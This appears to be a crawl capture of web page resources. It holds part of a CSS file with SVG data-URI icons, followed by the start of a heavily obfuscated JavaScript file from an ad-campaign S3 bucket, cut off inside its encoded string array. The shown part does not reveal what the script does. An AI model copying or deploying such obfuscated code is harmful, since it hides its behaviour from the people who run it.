13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-user { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-vs { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2020%2020%22%3E%3Cstyle%3E.st0%7Bfill%3A%23218f20%7D%3C%2Fstyle%3E%3Cg%20id%3D%22vs_xA0_Obraz_1_%22%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M10%2020C4.5%2020%200%2015.5%200%2010S4.5%200%2010%200s10%204.5%2010%2010-4.5%2010-10%2010zm0-19c-4.9%200-9%204-9%209%200%204.9%204%209%209%209%204.9%200%209-4%209-9%200-4.9-4.1-9-9-9z%22%2F%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M4%207.7c0-.2.1-.3.3-.4.3-.2.5-.2.7-.2.2%200%20.4.1.4.3l1.7%204.4%201.7-4.4c0-.2.2-.3.4-.3s.4.1.6.2c.2.1.4.3.4.4%200%20.1%200%20.1-.1.2l-2.4%205.7c-.1.2-.3.3-.7.3-.4%200-.6-.1-.7-.3L4.1%207.9c0-.1-.1-.1-.1-.2zM10.7%2012.8c0-.1%200-.3.1-.4.1-.1.2-.2.4-.2.1%200%20.2.1.4.2l.6.3c.3.1.6.2.9.2.8%200%201.2-.3%201.2-.8%200-.3-.1-.5-.3-.6-.2-.2-.5-.3-.8-.4-.3-.1-.7-.2-1-.3-.3-.1-.6-.3-.8-.6s-.5-.7-.5-1.2.2-1%20.6-1.4c.4-.4%201-.6%201.8-.6.5%200%201%20.1%201.4.2.4.2.7.4.7.6%200%20.1-.1.3-.2.5s-.2.3-.4.3c-.1%200-.2-.1-.6-.2-.3-.1-.6-.2-.9-.2-.4%200-.7.1-.8.3-.2.2-.3.4-.3.6%200%20.2.1.4.4.5.2.1.5.2.9.3.3.1.7.2%201%20.3s.6.3.8.6c.2.3.3.7.3%201.2%200%20.6-.2%201.1-.6%201.4-.4.3-1%20.5-1.8.5-.7%200-1.2-.1-1.7-.4-.6-.2-.8-.5-.8-.7z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }



--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js
body_size: 281907
content:
(function(_0x3611b3,_0x5c7c12){function _0x25a377(_0x470d92,_0x2d613a,_0x2f725c,_0x308299){return _0x4a2e(_0x470d92- -0x3c4,_0x308299);}function _0x3bb216(_0x4bba39,_0x1cccad,_0x5f1bf7,_0x4b8261){return _0x4a2e(_0x5f1bf7-0x1e5,_0x4bba39);}var _0xdebc0c=_0x3611b3();while(!![]){try{var _0x98b805=parseInt(_0x3bb216(0x394,0x1c2,0x448,0x2a9))/(0x89*-0x3e+-0x732+0x2861)+-parseInt(_0x3bb216(0x459,0x7d9,0x642,0x56e))/(-0xe*0x5b+0x7ea*0x4+0x1*-0x1aac)*(-parseInt(_0x3bb216(0x938,0x764,0x68e,0x8b2))/(0x1e94+0xc*0x22+-0x2029))+parseInt(_0x3bb216(0x44d,0x238,0x4c6,0x715))/(-0xb59*0x3+-0x1*-0x1343+-0x1*-0xecc)+parseInt(_0x25a377(-0x7a,-0x44,-0x2ba,-0xef))/(0xd7*-0x19+0x42b*-0x7+0x3231)*(-parseInt(_0x3bb216(0x32d,0x486,0x471,0x4f8))/(0x2449+-0x1bf3+-0x850))+-parseInt(_0x25a377(-0x2e1,-0x83,-0x593,-0x1ac))/(-0x6+-0x1a*-0x73+-0xe5*0xd)+parseInt(_0x3bb216(0x202,0x74e,0x499,0x3ac))/(0x2532+-0x1fc0+-0x56a)+-parseInt(_0x3bb216(0x1c9,0x483,0x3b8,0x63b))/(0x145d*-0x1+-0x1f20+-0x5*-0xa4e);if(_0x98b805===_0x5c7c12)break;else _0xdebc0c['push'](_0xdebc0c['shift']());}catch(_0x5c8940){_0xdebc0c['push'](_0xdebc0c['shift']());}}}(_0x1670,0x132800+0xcb*0x1803+-0x1*0x1bbf17));function _0x1670(){var _0x1e160b=['zw50','tg1KA1u','rMvqufq','id4+pIa','C2v0ugfYyw1Z','AKnHBKG','B2jVDhXPDdjTzq','C2vLCNHIB3r8CW','y3PUsgK','zfbKt1m','lJaUmJyYmY43nq','zwrkqLq','zxHJzxb0Aw9U','B29NBguTy3jHDW','tLvfEhG','EwjYvue','EKncvvy','mZCUmZyGkgnVBq','yNv0Dg9Ulq','z3jWy0O','CfjhyLe','sxfJwNm','CMvHzhLtDgf0zq','AhDrsKm','DgLMExXHCMnOAq','ugDZqMm','tYbtzxj2AwnLFa','zw5hCwm','ifnHzMfYAs81mW','vM9Mzgu','tMrirfy','u1bnzvG','ChjLCgfYzuLMCG','Ahr0Chm6lY9Kzq','D2nKChy','yMv0mZy1lMjLDa','Cg9ZDe1LC3nHzW','z2reswO','psaNmcbHDxrVjW','zc1bBg91zdSGkW','A287ignVBxbHDa','zs50B3a9icCWjW','mdbNmwuUBMv0Fa','zty0ignOyw5Nzq','CM4GDgHPCYiPka','EMXwvwi','AwvSzhm9CMvNAq','z2vHzdiUz29VzW','vhjNDNC','vffqCgy','v2Tiq0q','wgPbB1C','uxDmrg4','rNHZuuO','DMuUB3jNx2jVDa','rxDIwNy','uwPPq0C','yK9ozvm','C3vIC3rY','ywzHCMKVntm3lG','yvzTBey','zxiP','CLnfwxa','qvfbqKfjqufbua','rhHkv3O','Axz5y00','s2vRz04','zgrcCfO','rxzLBNqGtgLZDa','mdSGu00TrZKYma','sKz3rMm','Bw5fqMi','zsbnB2jPBguGuW','cIbWyxjLBNroBW','B2DSzxXIAw5NyG','k2H0Dha6lY93DW','CgLKzxj8y2L0zq','u1LMzwi','yxbWBhK','q1LNr04','lt4GywXYzwfKEq','CY9HzhzHBMnLza','oWOGCgfYzw50tG','AhbJCMf3BhXTCW','lNPjBMrLEca9ia','svLeveK','CNfSA3G','Awr0AdOXmdaLoW','DdSGAgvPz2H0oG','AhrTBgXL','C3jJrwXLBwvUDa','DuTMvha','wu5jENe','BNnVs1G','r0vRCKm','ihnHDMuGlt4GqW','Aw9UpsaNzML4zq','y29TCgXLDgu','DMf3zum','FgDYDwiUB3jNFa','A3rQDxC','tNfXu2O','sg5Zv1G','vxnPBMvoB3v2zq','vNDkEgO','B21LlZKYlJaUna','Ag9ZDa','B21Ll1CUwc5zlG','C2f2zszKyxrHpq','icfPBxbVCNrHBG','qLfgvLi','u3nPDK8','AdOXmdaLoYbTyq','quLiwey','u29uvei','B3r8rKftvc1xzq','EeHLAwDODca9ia','yNHSDem','ywjZCey','thnxwue','s1PcD3q','lMfZChG','tcWGBgLRzsbhzq','DhLSzs56sw5Kzq','icTODhrWoI8VDW','yxzHFhDNzxr8yW','A2fSywO','ienOCM9Tzs80mq','tMv3CW','quXm','qNL4wgK','wK1zwMi','DKPzyvm','DgvJAgfUz2u','BLfqC2y','C2v0q29VA2LL','lMf1l01LBwjLCG','AeXxrxG','ENH2uKy','weXxuxi','z01HDvG','Cg5rve0','BM9KztS','ihbHCMvUDe5Vza','uLvdwKm','twzgDuO','jZSkicaGig5Vza','zwXWzxjZl0rLzG','yMLUza','ywXS','tMLyCeS','r2LUz2vYq3jHDW','zLvcvwm','swrmyuO','wxDHwMG','r2v0uMvNAw9Uia','yKHzyMu','vfD1A0O','B3qTr29Vz2XLlq','DxjUig5Vzgu7','vK90Dgi','A28PienOCM9Tzq','Fe1kmtjIB3r8za','vfbABum','l3D3DY5NB29NBa','sNjLBvu','yxbHCNrUzxjZlq','EgjRwhm','FezHy2vIB3r8va','C0reEhC','zw50CMLLCW','BgPuuLa','zvDLyKTPDc81mW','r1nUBfe','z3Hgrw0','B3r8Ew9VEKjVDa','Aw1Hz2uGBNvSBa','CNvU','Cc13zwiTy3jHDW','AhjVBwuVmZGUma','rMzsv0W','BxbVCNrHBNq7ia','BwTiBgm','yMfUBMvYlwnVBW','B3r8vhDPDhrLCG','y1vuCwq','tNnKDfe','iIbZCMm9iLTPzG','Bw9IAwXL','tu5qBey','u3zJy1a','s05szLG','uMvZB2X2zsbhzq','DKvtwva','ic0GAw1NidO','B0DSvuK','BMHWvLu','uKHTyuC','sMXZDxG','vunjCxm','qLH1uhq','qufjq1jbrufpDW','uNvYBg4','ve1mlcbSAwTLia','vMXWzee','tw9UAxrVCMLUzW','yNn6uMS','rNj5wee','s3Hmr2W','y2eVtwvTyMvYCW','y29TCgf0AwjSzq','zePQENK','rK5WA0G','vurMEgm','DvHTuMq','mJa0mtm0AvDZBgzJ','Bg9HzgLUzW','EMrxDxa','C2j5z29Vz2XLlG','y29UC29Szq','zwjSAwDODcKGqW','yMXVy2SNoWOGia','DKHuBMe','CgfYDg5LCG','qxDst0i','z2v0rwXLBwvUDa','t0PcwMO','twjMvum','A2Tet3i','B2r5lMfWCgvUza','zwjlAxqVnJaXlG','zwjVDc8YlJe7ia','Cg9ZAxrPB24','EMrtu08','EMu6idqWChG7Ba','CMvZCg9UC2u','B29NBguGkefKyG','wMXRyKK','lMf1','t0nXDK0','BMfTyM90FgvJmG','zsbtywzHCMKVnq','zs5JB20VyM90lG','qw5KCM9Pzca1lG','t2TusuW','DxrVjZSkicaGBG','ELbPAuK','A2jVDhXNAwDHyG','lt4Gy2fSBcbbAG','CgrMq0W','AMTttwi','C2v0uMvXDwvZDa','BgfZC05HBwuOjW','uuzfsxK','B25YzwfKExn0yq','zd0Ny2XVC2vjBq','t3jeqLe','q2vyzuC','BgvTzw50C0j5qW','D216vem','CwD5q0S','Bw1LD0q','Bg9JyxrPB24','B29NBguGzMf2Aq','AxzlDxq','AMTrvwm','FhHVDMLIB3r8qG','B3vUDhj5ia','CMvZCg9UC2vuzq','yufHA3m','zwzHDwX0qwzMlG','ihjLDhvYBIbWyq','C2PqDuy','C2vHCMnOl2rVyW','DgHVD0O','B1vzEKe','idi0Ag91CNm','tK5qywy','tLfMDg0','B25SB2fK','tu54Cgm','s05MA1e','v1Ljwu0','zwvXv3e','BxvkuhC','zMzMzMzMoYbZAq','z3L3suG','FgjPBMXHCNXtAq','zgv4C3bPzgvYFa','CNf1zwW','zM9YrwfJAa','Axy+','s0Pyyvi','CgLKzxj8ChnIBW','Aw1NihnYyZ0IwW','zwXVCgvYCY5NBW','y29UzMLN','A2f6uuW','z2v0q29VA2LL','idvyiej1AwXKlW','yxvSDefMzI5HCW','q0HQBuK','lZuUmcbbChbSzq','DJuUnY4W','DhzPCfK','DgvYyM90FhnLEG','kcGOlISPkYKRkq','C3rLBMvY','y1bYy1e','vhDLzxrTzw1LqG','zg93','C0Luy1O','B3bcEei','ihWGuMvNAw9Uia','ufbjyK8','Euf6r2O','ELzuuLK','z2XVyMfS','B3r8y3jHD2XLCG','DKjly0q','oIbIBg9JAYaHAq','FefKAwr4yM90Fa','DhXtzw1YDxnOqG','zfn5Dfa','qxbxCLC','t0TwwMW','zw50igrLigWNsq','BgfZDhXLEgfIBW','t3bLCMf0B3iG','ENb1z2O','zw8TCNqNlcaN','BgLUAW','y291BNrYEunVza','u1nVzvu','zgvKoW','q29VA2LLifjLCq','B3r8C2X1CNb8AG','BuT2DKy','AevmDeS','FefWCgXLyM90Fa','ufztquy','s211uMK','DxnLCKfNzw50','mZCUmZy','u2nsCxu','FgDZBgzIB3r8yq','uvfpsfG','vxzRvK4','Eurxvem','y29UC3rYDwn0BW','AxziBfK','rgrLvxC','s0PTz0W','DvHiBuq','tLfnvgu','BMfTzq','tffJrwS','C29bsfK','v2vIs2L0lZuZnW','ywn0Aw9UpxjLDa','u1rpucK','BM9Kzs5ZDhLSzq','lMDVB2DSzs5JBW','C3rHCNqGy2fTCa','vxbnyxm','yMXLoYbhB29NBa','uxr5r1K','A0TywKG','zgvIDwDdB3vUDa','zwn0zwqG','zw50kcDIDxr0BW','DfjLz2LVBG','z2vHzc9QCY9Hza','y2TVksbdAhjVBq','yKDps1y','rhvJA0r1y2TcBW','tw96AwXSys81lG','wuDvsLK','DgvYCY9bueLZlq','wuHYz2i','EhCNoWOGicaGia','BwzdA04','sgvHzgvY','BgjVDhX5yw5Kzq','zwzZyM90FefIBW','zxiTAw1Nlq','zxjYB3i','BLLgwM0','z2vVBg9JywXPCW','B3bLBG','t2vrrvO','Aw5IB3r8C2nYAq','sMTsBwy','wuzKwLu','DhXUz2jVDhXPyq','Ag11zw8','Ahr0Chm6','A1HkCw4','vuvlyvK','zhfzEMe','BNqOj2rPDICPoW','u2nHBKjVDhXmAq','AwHPDgjVDhXPBG','C1vpwgC','EhrLCM5HBgHPDa','AwLbBfu','vwTRuwy','DgvZDa','rM15z3i','zw5LCIbJCMvHDa','x2fKx19srq','CNmUz29Vz2XLlG','r29Vz2XLlZiUmq','BwuGpsaNyMfUBG','Aw1Hz2vvCMXezq','yKv1qLe','qxv0BYbdB29RAq','vNHRvLC','zJ0Iw3rYywnRAq','tM9Kzsa9igrVyW','BgrKELu','wfPNzuC','nI4WlJqYndaUmq','zwjlAxqVntm1lG','B1D0wwS','Aw1Hz2vvCMXnBW','BgvZEw5KAwnHDa','vuP3DMy','ELDOCve','qw5KCM9Pzca4lG','wvPVvKq','DeXqtei','y2v3BKS','y1PYqvC','DguOj2rHDgeTzW','BgvYFhDLyM1VBG','mcaOtgLUDxG7ia','DgfIBgu','EwvrAfO','rLfRvMm','mdaWmdaWoYbIyq','C2vUza','q29VA2LLrhjVCa','y2XVC2vjBwfNzq','iJaIpJWVAwzYyq','DhDIwxu','DwLYzwq','z1jmr0K','qKrrD0W','CMvUDe5Vzgu7','rgfivgu','EMrHweC','qNfYB1O','AxvVvg8','u2fMyxjPlZyWmq','mteYntm1nZnwEwnXDKy','DwjPyKy','mZzNBgu','t2XozK4','Axvcyu4','y2SIpJXHigHYzq','A3HhCgq','uvPfvLG','A1vnz08','lcbSAwTLieDLyW','ANbHvey','zgf0yq','zKDJy08','Ag9TAhO','AMLdqxa','lY8VD0fbquninq','CI1hB29NBgu7ia','Cgf0AwjSztSGqq','B3bLCMf0B3jmBW','C2v0DgLUz3m','r3DPAuG','Aw5Uzxjive1m','DKTfCvq','FhLLDgL8uMv0CG','B2DSzs5JB20VCW','DfHpwLm','DNbkz1K','uNrhC2W','yM90Fgnyzw5Zzq','sxXPChmTywDLBG','ywrRwNG','C2f2zvjLDgfYzW','DxXSC3nIB3r8yW','B0jQEKi','rwXWuwG','CMDPBI1IB3r0BW','tvb0ve8','mY4XnZa4mtyUma','C0PSvfe','BwPTzvm','Dg9tDhjPBMC','zvrUu00','sK5usuq','igfSCMvHzhKGva','Aw5SAw5LlwjSBW','ExL5ug0','zsbgyxzPy29U','yK5Ny3u','q0mGtwv0ywrHDa','AY4GkgnVBNrPBG','C2v0qxr0CMLIDq','B2rLlNn0EwXLlG','C09eEeS','zuzqtwS','B3r8BgLUA2rLEa','weHVBha','BMn0Aw9UkcKG','z2H0id0GjZmWCa','wfnPueq','A2PUr2K','CgjVDhX0D2vUzW','y29VA2LL','lNn0EwXLlNrLEa','tg9HzgvK','BgHpwxO','Aw5MBW','nNW0Fdn8mNWWFa','ksbbChbSzvDLyG','yxnWEa','vxjpAfK','z2v0rgvMyxvSDa','t1vYsMO','seT6Dg8','Bxnlu3O','qvbjCY1hB29NBa','r1j0twq','tKPAt3q','vLbSExi','oYb0B3a6ida7ia','DgvTCgXHDgvPrG','B21Lzgj8y29UDa','yMrIB3r8CgfNzq','y0fZy3u','Cwr0sfq','BvPvDvG','rMrtrgy','B25TzxnZywDL','iej1AwXKl09qra','qMzlAwK','tKDwDxy','EwrQwge','zKjcy0K','Axr8BNv0y2H8Ca','v0TyCeK','B0XvANO','EKrHzK4','y2XPy2S','zwfYy2GVzg9JCW','z2v0q29VA2LLra','s2L0lZuZnY4ZnG','rufgExO','uMLNr1i','sencEhy','zsaOk2H0DhbZoG','r29Vz2XLlvjLyq','q2n4Dfe','j2j1DhrVBI0','twrMu1O','A3PmBva','zM9Yy2vFCNq','zMLYC3rdAgLSza','yMvLA2O','sNbYsw0','ChjPB3jPDhK','mcaOAvbOB25LoW','sMPVBvu','DNrAAKe','s1zewM4','B3qTr29Vz2XLlW','DgDkDNK','psHBxJTDkIK','CevlD0y','y29UFe1LzgLHCa','z29Vz2XL','DefSAwDUid0GjW','y3jfC1C','ywrK','D2vIy3jHD2XLCG','BgvYlMnVBxXZAq','CNXmAxzLBgfWyG','zMTOqMS','zxjHAfq','ugDRzMm','zvzvvgu','yLrvsKe','y29VA2LLuMvXDq','uMrergW','zxrYzxnLyxjJAa','ywrKrxzLBNrmAq','BLHyvM4','mdSGu00TrZKZma','s0vOvuO','ywLNBIa6ia','yM90lMH0BwWP','ntu3mZK0zNnouhnT','Cg9YDde','u21Lswy','Fgj1ENPIB3r8Bq','zxzVugfNzufUyq','DMLLD3mGka','zw50ignYyxDSzq','AYC7cIaGicaGia','qNjzzMS','oIbYzwXHDgL2zq','AwzYyw1L','oI8VD3D3lMDVBW','yxbWBgLJyxrPBW','DhrVBtOGmdSNia','BhjIy24','DuLnC0K','idfWEcaHAw1WBW','lNnLDef0DhjPyG','BKnMv0i','CgfPz24T','nxWX','igrVy3vTzw50lG','u2XmBfO','Aw5JCMf3BgvYFa','vvfcCNi','wNfjsMm','DMfYig5VzguGpq','C2HVDW','BgLRzsbhzwnRBW','lY9KzxzLBg9Wzq','ExjiAei','CNHUzeC','tLz3swy','l2fKDMfUy2vKlW','q29Kzq','CNDVvvK','ELLpyuS','EejiA1y','r0vu','DNPrA2W','mI4XoYbLBI11CW','mJmZner4sLb5AW','y2XHC3nmAxn0','DgLgBfK','z25xq0O','CNrHBNq7iIbMCG','CK96ANC','rKD6sfu','zgLZCgXHEt0GjW','r2rVBfu','tNbMD0m','suvyuM4','vwjPtKD8uxDHBG','DhjPBq','CMfUzg9T','DxrLkcDPzcCSia','yKrbEfa','A2rZDeO','vKHwtfK','pgLTzYbZCMm9iG','Affwqui','DMvSB3bLCNmUzW','DvbVzhy','qw14t3i','BenxwfG','vujAu1a','v2PqqKC','igXPA2uGr2vJAW','ienOCM9Tzs80oq','se1IBLe','mZbWEcC7cIbWyq','yMv0mZy1lMnVBq','BI94lxD3DY1MBW','De5VzguUC3r5Ba','rwvHtve','ywrqyxjHBxm','rM5Rr3i','wgPPEvC','qwrIBg9JAYbezq','zguUy2XHC3noyq','whfvyuW','mtC5mZGXnMHIqvPbCa','oWOGicbUB2rLlG','ug5qvw0','lJm2icHlsfrnta','BNv4ihG4nL82na','wgnoB0C','iejVDhXwB3LHzW','mdSGugL4zwWGmG','qwLkCgS','ChjVDg90ExbL','x2fKx19UyNjLua','s0Tcr3G','zsbpuYa5xZeGBa','z2v0vMvYC2LVBG','DgHVza','su5Lv2C','l2fKC2jVDc5ODa','B0HXD3O','ENzZrLy','DxjSFenVBw1VBG','otmGtw9IAwXLia','r251zxG','CM0TDxjSzw5JBW','EwXLlM1HCMDPBG','sgjPywO','D2fzA3a','rgrrvLu','q29UDgvUDc1uEq','icHlsfrntcWGBa','tvfOs2e','AevMB1i','zwzdDuO','y29VA2LLrxHWAq','DufzCuO','BgvMDa','zgvFzxHJzxb0','EgjVDhXWDxjLyG','C0j5q2XHC3noyq','lwfYy2HPDMuTBG','rM9yugS','DhjHy2u','DwnxqMS','uhbZuxO','oYbLEhbPCMvZpq','Aw9UlMnVBs9Wyq','mZuWnJa0ne1zt0XzzG','zNbYuw4','uvDqyMO','D21ArLm','q2HPBgqOCgfYzq','psjUBYiGC3r5Ba','ANjKv3O','DhXjBNrLCMzHEa','AwnZqM90FhjVzW','mcKGqxbWBgvxzq','A1jxCw0','igrLCg9ZAxq','wLLqELy','l1CUwc5zlLOGuW','ufzhzem','AwXPyxrLidOG','vgjtwxG','Ee5dCwm','yxrMAwXLFgv1CG','yNPVr0u','yKTPDcaOs0Hutq','t1b4Aw8','B20VANnVBI8/AW','q0Xfqu4Gre9n','y2nIB3r8zwrPCW','D1vxrKe','BerQA2e','oWOGAwyGkcfWyq','zwf5AMG','lJaUmJi3mI4Xmq','EWOGDMfYihbHCG','B0fJuMK','r2jqDw8','DxHbAhm','BfzRsLu','A05ZD1e','luDVB2DSzs8XlG','Dvfgv1y','wM1rANy','DwX0qwzMlMfZCa','cIaGicbYzxr1CG','CMvTB3zLq2HPBa','FgjHy2TSAw5RyW','Dw5KzwzPBMvK','yMXLA2TVyM90Fa','z2v0vgvTCgXHDa','yK5dAwO','whrzr3a','AKzer0C','lMnVBq','Ew5zzLO','suXZzwS','Cunjwxq','ywrcBg9JA0rLDa','DMvYDMLLDY1NBW','ANLjwvO','C3rHBfnLBwfUDa','qNv0Dg9U','yxfoA1m','Dha6lY93D3CUzW','zw8TDxnLCICSia','A2LLlwLMCMfTzq','B1fIsha','vKXnweS','shnOreG','Cgf0AwjSztSGrW','C3rYAw5NAwz5','AxndB25Uzwn0zq','qvnuievUDgvYCa','u0PZzvq','zw50kcDKAxyNkq','terbqvi','CeLUCfu','termtKm','Aw5KzxHpzG','BwvTB3j5yM90Fa','uLPiD1O','C21VyMLSzsCGCW','qMfOuMu','v0jTB2G','zxiTAwzYyw1Llq','zgLZCgXHEq','BNnJAwvUDhX5yq','Dg9vChbLCKnHCW','z2XLlMnVBs9Hza','quDgAg8','zgLZCgf0y2HfDG','BIbWyxjLBNroBW','FhKHAI1HC3j8ra','ywzHCMKGkgnVBq','zMLUywXSEq','icaGig5VzguUCW','Ewfdzeq','ier1CgXLEfDLyG','z0D3ExO','verxuMS','ALbwuKG','ihXODhrYywnRFa','CgfYC2u','CxvPCMvK','FgjPyM51Bs5IBG','t3v3Dee','veDhrLa','C1rIu2K','s0HosLu','mtm1mhvWvuzVrW','y05RENy','zcC7cIbWyxjLBG','wufRyue','yw12z3i','qwPJrfO','rMvLzezLDgnOzq','qxzOEMm','z2v0q2fTCgfPzW','uw1Zse4','DxjSBgLIFgXPyG','Bgv8r29Vz2XLyG','zgvIDwC','q29VA2LLigfMzG','yxr0ywnOrxzLBG','ywPHEfvYBa','icbLBMfIBguGoG','s3fwu3y','tfLprfy','iezpuKnfifjuia','zxiTyMXVy2STAG','Ahr0Chm6lY9WCG','A0H1uvu','Bg9HzgvKic0+ia','oWOGicaGicaGia','Aw1Hz2vvCMW','Ahr0CdOVl3D3DW','r1HJt2K','BICPoWOGBM9Kzq','ue9SB2O','qufiDeK','zwn0zwqGoIbJAa','yw1L','uhnQDwq','B0Xms2G','EKH5z0G','rgLZCgXHEunHBq','DMfYihbHCMvUDa','v2LzEgG','tvbQAeS','FgXPChbLCMHLEq','CY9izwXWzxjZlW','DwuP','mcaOy29TCgf0Aq','mNWXFdn8mhW0','AwTLieDLy2TVkq','B252zxjHFhnLzq','BLrxyuq','C3r5BguUzgLZCa','qNLjza','zLbUzKy','rvfbzNu','z2v0q29VA2LLrq','CMvUDe5VzguUCW','CMfTzq','zw50tM9Kzsa9ia','rgLbzxu','nhWXFdb8m3WY','As81mZCUmZyGka','C2T0B3a','EhbPCNLuAw1L','ngP8zMLUzhHIBW','z2v0ugfNzxzPzq','DwrjBfi','yLD2t08','zw1Rt28','whPJtNm','uKPzCe8','C3rHCNq','vvPuuMK','u2fMyxjPlZuZnW','re9nq29UDgvUDa','C3r5Bgu','lMLUzM98zwXPCW','whLID2q','icaGBM9Kzs5ZDa','tMf0DxjLlKjVDa','shrms2e','v3zqBM8','suTdugq','twPdCuC','r1rZq3e','Aw1Hz2v0AxrSzq','AxnnB2jPBgu','u2zAyK4','D3CUz29Vz2XLlG','ms4WksbbChbSzq','D25sAfe','wKLLyMK','yxjLzxjIB3r8DW','ExPOtwG','CfvVuem','idOGugfZigfZCW','Bw9UAxrVCMLUzW','AvbYEg4','B3bLCMe','vLjique','CMjus2y','BwWP','B3fwsMu','EvDqtuS','xcqX','r0nrrM0','q2fSBcbHzhmGzW','u2XOuum','EeTSDvC','B258DgvVBwf8yW','vNbhtMO','ncXsmgXht0rSAa','ExvHzwG','vMLKzw8Vms4W','msiGD2LKDgG9iG','zvnwvuu','jZmWChH3jZSkia','uvzgAfm','yw50Awnty2HVBa','C2Hcq3O','tK9Qv1y','C2vVA2LJA3mTCG','Cg9YDdi','C3bSAxq','jYK7cIbUB2rLlG','Aw5Zzxj0qMvMBW','CgXLv2vIs2L0lW','ocbtywzHCMKVnq','zuzeAfK','AfHbBw4','AwD5zey','rNzVqu0','CvPVCwu','DgnYyxDSzxj8za','Dg5iBLe','ANjIyNa','z29Vz2XLlMnVBq','mJG4C2i','AwnLlMLV','ntaWoWOGicaGia','qxz4rwq','qvv0s1C','zxqUy29TlMjVDa','yw5RFhr1CM5PDa','thr2yvi','yLPSyMu','yNrxsvq','ifnHDMuGseLu','id0Gj2nLBNrLCG','BguGu2fMyxjPlW','qwj2tNe','idOG','suPREKi','zLfcs04','BMjVDhXQExHVyG','BgvUz3rO','ywDLvMLLD3m','zfnyExe','Axnezwj1zW','yxj0BMvYCY1hBW','vxvKt0q','t24Gy29TBwvUyW','BNnUx2rLyNvN','DgjMs3q','z29Vz2nVBxbHDa','qwPewwe','DgvJDgvKidOG','vgXKz2q','rhn4uMO','CNLuAw1L','zw5HyMXLzcaTpG','B09mveO','AhDwvNu','CMLZzsbdCMf3Ba','B29NBguTuMvHza','zgu7','yvHxA2G','twvTyMvYCY9izq','C0DZvMS','y2fTCgfPz25Z','pLG8l2rPDJ4','DgnSr3C','B3jNFe5LCMrcEq','jMzVCMnLBha9mq','lMfYl01LBwjLCG','DhrWoI8VD3D3lG','AgHvsMPOuNuMzG','zxj8qurTyw50wa','sxrLC1q','D1H1tLO','yMnJAxm','DgvYoYbIB3jKzq','icaGCMv0DxjUia','yxbWzw5KyM90Fa','q2j3B1C','D2LKDgG','vhnxqLq','mcaOwdeXoYbmAq','u3rpDMS','qMj4z0O','B24UyMv0mZy1lG','ue9tva','vujTvLC','DhzKuNO','sMDZCMG','idOGr29Vz2XLia','mxXUzxjKEwjVDa','A2LL','zgrPBMCTCMLNAa','sg5vt2K','sgvesuW','uhD4ruq','zxHLyW','u25Ov20','wwXvCNy','ifGPiefWCgXLvW','BxbSzunYyxDSzq','zLDPuum','wMPJyu0','DgvTCgXHDgvjBq','BxDWrue','vhLxEhq','qsKGqxbWBgvxzq','qwnXr1G','BNroB2rLksb9cG','ufPizeu','z25HBsbNBMfTia','zxj8q3LIzxjqyq','pgrPDIbZDhLSzq','yKTPDc81mZCUmW','BwLJFgnOyw5Nzq','icaGicaGig5Vza','y29Tl2zLzwrMzq','B29NBguUy29TlW','zg9JDw1LBNrfBa','lufSB3vKoYaRAa','Bg9N','wKPzALm','yw5Nzsb1CMWGoG','y24TywnJzxb0lq','qMHeC1i','C05Zy1i','ueDeAw4','y29Tl2jVDc5ODa','sw1Hz2uVms4W','zMXLEa','oYbqAxHLBcaYoW','CgfNzxzPzxDZ','vxPvDvu','y29VA2LLAxnszq','vKrUDvC','r29Vz2XLlMH0Bq','qKHqA0m','uhvQAMG','D0DQBge','idSGk2H0Dha6lW','meqPiefWCgXLvW','nIaOs0HutuWSia','rgv2AwnL','q2XtqKG','B3zzDLO','oLnLyxjJAhXUAq','vxHOq04','D2XLCNXHy29VBG','D3D3FgH0Dhb1BG','C1PQt1q','vKvoDfC','B2jVDhX5yw5Nyq','jYK7cIaGBM9Kzq','AMvNugu','rxnRD0q','y3rVCIGICMv0Dq','zwLgCMfTzq','qw5KCM9Pzca2lG','B3rIB3H8D29JyG','zMXVB3i','wefxsK8','Aw5JBhvKzxm','mLbRzgLeBG','CgfQAMO','sLbWEwy','uej6qNG','Bg9Nz2vK','A2LLlwj1DhrVBG','y2XLyw5et00','tu9Xs3O','B3r8AwnOAxjVFa','yM90FgjHAwr1CW','zKXxsKS','EKLUzgv4','qurcBg9JAW','uu1fwfu','DgnOzxiUAhrTBa','yM90Fg9Wzw5PBG','BtOGmdSNlZ4','idOGswzYyw1Lia','wuzntw8','y3jLyxrLrwXLBq','zgv0zwn0Aw9UFa','sM5oEKC','r01WqKK','qLflrge','y2n5uMy','B3bSAxn0yM90Fa','ig1HCMDPBI1IBW','r2PZr2C','vML2uMW','Bw9Py2K','wwv5ruO','lJeZocbnB2jPBa','y2f0y2G','ze5HBwvDiIbPza','r2vJA28PienOCG','u